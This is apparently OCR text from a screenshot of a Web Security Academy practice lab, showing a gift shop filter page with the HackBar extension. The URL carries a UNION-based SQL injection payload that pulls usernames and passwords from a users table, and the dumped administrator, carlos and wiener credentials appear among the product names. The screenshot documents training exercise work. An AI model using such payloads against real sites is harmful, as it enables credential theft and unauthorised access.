 Gifts'union select null,username||'::'||password from users--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
administrator::m777b1ypa25oi8ee0fxt
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
carlos::yx4so8dtvvpxj05zj8sn
wiener::oagee0fa6leym4umumc7
Couple's Umbrella View details
Conversation Controlling Lemon View details
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 2 50 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
https://0a7a006203f533bf807d941e007800b6.web-security-academy.net/filter?category=Gifts'union select null,username||'::'||password from users--
Use POST method MODIFY HEADER
Name Value